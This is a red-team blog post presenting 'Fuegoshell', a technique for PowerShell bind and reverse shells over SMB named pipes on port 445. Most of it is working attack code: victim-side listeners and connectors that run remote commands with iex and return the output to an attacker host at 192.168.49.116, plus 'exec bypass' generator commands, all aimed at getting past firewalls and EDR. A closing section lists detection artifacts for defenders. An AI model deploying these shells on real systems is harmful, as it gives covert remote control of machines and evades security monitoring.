Fuegoshell : Windows remote shell re-using TCP 445
In this short blogpost we will discuss how named pipes and Powershell oneliners could be used for creating Windows bind / reverse shell using Windows SMB port.
“When Red meets Blue…”
Last year I had a chance to go to x33fcon for the first time. I highly recommend this conference for many reasons, here are just a few :
- technical level of the speakers
- a well organised conference
- red and blue talks & mindsets
- good quality of free workshops
- afterParty with worldwide hackers on the (Dragon cruise) pirate ship, can’t forget this !
One of the talks caught my attention : (In)Secure Remote Operations: What Sucks, Rocks, and a Super-CLI by Yossi Sassi, here is the abstract :
Every admin tool is an attack tool. Coming from dozens of engagements on remoting architectures & Red Team assessments in 4 continents, this Hands-on session dives into the good, bad & “wow! can this be done??” of Windows ‘Living off the land’ remote operations, Protocols and APIs
One of the tricks I learnt is that Powershell allows to create communication chanel with a remote computer using some interesting points : in your opinion, which ones ?
About Fuegoshell
Fuegoshell could be useful when your Remote Code Execution or data exfiltration require bypassing some restrictions (firewalls) or detections (EDR). It’s more a trick than a tool but it provides a PS1 script for generating Powershell oneliners. Those shells (bind or reverse) are focusing on :
- no local admin privilege required
- no need to Bind() / listen on a new server local port, re-use of TCP 445
- use of named pipes for sending commands / receiving results
- keep it simple using Powershell oneliners for all this stuff
The project is available here : https://github.com/v1k1ngfr/fuegoshell
Creating a “fuegoshell” bind shell
How does it works ?
We launch a listener on the “victim” and connect to it from the “attacker” :
What steps need to be taken ?
On the victim side : listen for incoming connection
We will :
- open a named pipe which listen for incoming connection
- create streams for read/write operation through the named pipe
- wait for commands, execute it and then send back the result to the attacker
In a Powershell command prompt just run :
$npipeServer = new-object System.IO.Pipes.NamedPipeServerStream('fuegoshell', [System.IO.Pipes.PipeDirection]::InOut)
try {
'Fuegoshell-server started'
'Waiting for client connection'
$npipeServer.WaitForConnection()
'Connection established'
$pipeReader = new-object System.IO.StreamReader($npipeServer)
$script:pipeWriter = new-object System.IO.StreamWriter($npipeServer)
$pipeWriter.AutoFlush = $true
#$clientName = $env:computername
#WriteToPipeAndLog "Connected to $clientName !"
# say hello
$pipeWriter.WriteLine("Connected on "+$env:computername)
while (1)
{
$pipeWriter.WriteLine('YOURMOVE')
$command = $pipeReader.ReadLine()
if ($command -eq 'exit') { break }
try {
# Some code that may cause an error
$data = iex $command | Out-String ;
}
catch {
### Logging the error
# local log :
# Write-host -f red "Encountered Error:"$_.Exception.Message
# remote log :
# $data = $Error[0] | Out-String ;
### no error display
$data = "error : maybe empty or wrong command line"
}
$msg = $data
$pipeWriter.WriteLine($msg)
}
Start-Sleep -Seconds 2
}
finally {
'Shell exiting'
$npipeServer.Dispose()
}
On the attacker side : connect to the victim
We will :
- open a named pipe outgoing connection to the victim
- create streams for read/write operation through the named pipe
- send commands to execute, retrieve the result and display it
In a Powershell command prompt just run :
param ($ComputerName = '192.168.49.1')
$npipeClient = new-object System.IO.Pipes.NamedPipeClientStream($ComputerName, 'fuegoshell', [System.IO.Pipes.PipeDirection]::InOut,
[System.IO.Pipes.PipeOptions]::None,
[System.Security.Principal.TokenImpersonationLevel]::Impersonation)
$pipeReader = $pipeWriter = $null
try {
'Fuegoshell-client started'
'Connecting to shell...'
$npipeClient.Connect()
$pipeReader = new-object System.IO.StreamReader($npipeClient)
$pipeWriter = new-object System.IO.StreamWriter($npipeClient)
$pipeWriter.AutoFlush = $true
# wait hello from the other side
$pipeReader.ReadLine()
while (1) {
while (($msg = $pipeReader.ReadLine()) -notmatch 'YOURMOVE') {
$msg
}
$command = Read-Host 'fuegobindshell>'
if ($command -eq 'exit') {
$pipeWriter.WriteLine($command) # send command
break
}
$pipeWriter.WriteLine($command) # send command
$currentDate = Get-Date -Format "yyyyMMdd_HHmmss" ;
$cmdlogmsg = "[cmdlog> "
$data = $pipeReader.ReadLine() # get the result
# display result
$msg = $currentDate+$cmdlogmsg+$data
$msg
}
}
finally {
'Shell exiting'
$npipeClient.Dispose()
}
Note : of course your current credentials must be valid on the victim machine
Here is an example below of running in “bind” mode. Retrieve the fuegoshell project from Github, go to fuegoshell directory and just run :
powershell -exec bypass .\generate_bind_fuegoshell.ps1
- boxed in red : the command used to generate oneliners
- boxed in orange : the oneliners run onto the victim
- boxed in green : the oneliners run onto the attacker
- highlighted in yellow : the fuegoshell running
Note : attacker is on the left side of this picture and victim is on the right side
Creating a “fuegoshell” reverse shell
How does it works ? I just wanted to complexify the monitoring of named pipes content that could be done by security products. We will create two channels :
- CONTROL-CHANNEL : used for sending commands
- DATA-CHANNEL : used for result display purpose
What steps need to be taken ?
On the attacker side : create both communication channels
We will :
- open a named pipes listening for incoming connections from the victim
- send command to execute and display the result sent by the victim
Because we create two channels we will avoid confusion separating consoles.
In the powershell console 1 run :
$host.ui.RawUI.WindowTitle = "DATA-CHANNEL";
$pipedata = new-object System.IO.Pipes.NamedPipeServerStream 'fuego-data','In';
$pipedata.WaitForConnection();
$sr= new-object System.IO.StreamReader $pipedata;
while (($data = $sr.ReadLine()) -ne $null) {
echo $data.ToString()
};
$sr.Dispose();
$pipedata.Dispose();
In the powershell console 2 run :
$host.ui.RawUI.WindowTitle = "CONTROL-CHANNEL";
$pipecontrol = new-object System.IO.Pipes.NamedPipeServerStream 'fuego-control','Out';
$pipecontrol.WaitForConnection();
$sw = new-object System.IO.StreamWriter $pipecontrol;
$sw.AutoFlush = $true;
$myprompt = 'fuegoShell>';
do {
$mycmd = Read-Host -Prompt $myprompt;
$sw.WriteLine($mycmd)
} until ($mycmd -eq 'exit');
$sw.Dispose();
$pipecontrol.Dispose();
On the victim side : connect to the attacker
We will :
- open a named pipe, connecting to the “data channel” listening on attacker’s machine
- open a second named pipe, connecting to the “control channel” also listening on attacker’s machine
- retrieve the command to execute (from the control pipe), execute the command, send back the result (using the data pipe)
- close the channels when we are done
In a Powershell command prompt :
# open control and data channels
$pipedata = new-object System.IO.Pipes.NamedPipeClientStream '192.168.49.116','fuego-data','Out';
$pipedata.Connect();
$sw = new-object System.IO.StreamWriter $pipedata;
$sw.AutoFlush = $true;
$currentHost = iex 'hostname' | Out-String;
$sw.WriteLine("-------------------------");
$sw.WriteLine("[+] New incoming shell from : ");
$sw.WriteLine($currentHost);$sw.WriteLine("---");
$pipeListener = new-object System.IO.Pipes.NamedPipeClientStream '192.168.49.116','fuego-control','In';
$pipeListener.Connect();
$sr= new-object System.IO.StreamReader $pipeListener;$mylogmsg = '[cmdlog]> ';
# wait for commands from the C2, execute and send the result
while (($data = $sr.ReadLine()) -ne 'exit') {
$currentDate = Get-Date -Format "yyyyMMdd_HHmmss" ;
$res = iex $data | Out-String ;
$sw.WriteLine($currentDate+$mylogmsg+$data);
$sw.WriteLine($res)
};
# close named pipes
$sw.Dispose();
$pipeListener.Dispose();
$sr.Dispose();
$pipedata.Dispose();
Note : of course your current credentials must be valid on the attacker machine
Here is an example below of running in “reverse” mode. Retrieve the fuegoshell project from Github, go to fuegoshell directory and just run :
powershell -exec bypass .\generate_reverse_fuegoshell.ps1
- boxed in red : the command used to generate oneliners
- boxed in orange : the oneliners run onto the victim
- boxed in green : the oneliners run onto the attacker
- highlighted in yellow : the fuegoshell running
Note : attacker is on the left side of this picture and victim is on the right side
Detection
It’s not my current job but I will try to give some artifacts for detection opportunities by blueteamers (and areas of improvement for redteamers).
Network based detection
Fuegoshell trafic is not encrypted, here are some key points :
- TCP protocol, port 445
- SMB Protocol
- SMB Command : Ioctl (11)
- SMB Tree Id : contains IPC$
- SMB Ioctl Resquest (0x0b) : FSCTL_PIPE_WAIT (0x00110018)
- Name : value set by maldev author so it’s probably not the best choice for detection.
Host based detection
Fuegoshell can be run in bind shell or reverse shell mode. Artifacts are not the same for both but I think one of common detection area is the use of AMSI, triggering alerts when using one of these functions (indeed they are unlikely to be used frequently) :
- System.IO.Pipes.NamedPipeClientStream
- System.IO.Pipes.NamedPipeServerStream
Bind shell detection
When using the ‘bind shell’ mode, a named pipe is created on the victim :
Using Sysmon event 17 can be used for detection : the pipe is created by Image powershell.exe. The PipeName value is set by maldev author so it’s probably not the best choice for detection.
Pipe Created:
RuleName: -
EventType: CreatePipe
UtcTime: 2024-04-26 14:46:33.997
ProcessGuid: {ccf50e9a-be49-662b-7f05-00000000dc00}
ProcessId: 6684
PipeName: \PSHost.133586163937360232.6684.DefaultAppDomain.powershell
Image: C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe
User: WIN10X64VIKTEST\viking
Pipe Created:
RuleName: -
EventType: CreatePipe
UtcTime: 2024-04-26 14:46:53.356
ProcessGuid: {ccf50e9a-b68f-662b-3705-00000000dc00}
ProcessId: 1296
PipeName: \fuegoshell
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User: WIN10X64VIKTEST\viking
Powershell can list all pipes, maybe it can help for hunting operations :
[System.IO.Directory]::GetFiles("\\.\\pipe\\")
Reverse shell detection
When using the ‘reverse shell’ mode, no named pipe is created on the victim but a new pipe entry is created in the \Device\MuP :
The sysinternals handle.exe can list some entries (but some may not be listed as shown below !), maybe it can help for hunting operations :
Procmon gives more detailed information : ZwCreateFile is used when System.IO.Pipes.NamedPipeClientStream open netwotk connection to the attacker machine.
And here it is I hope you learnt something. Thanks for reading, feedbacks are welcome !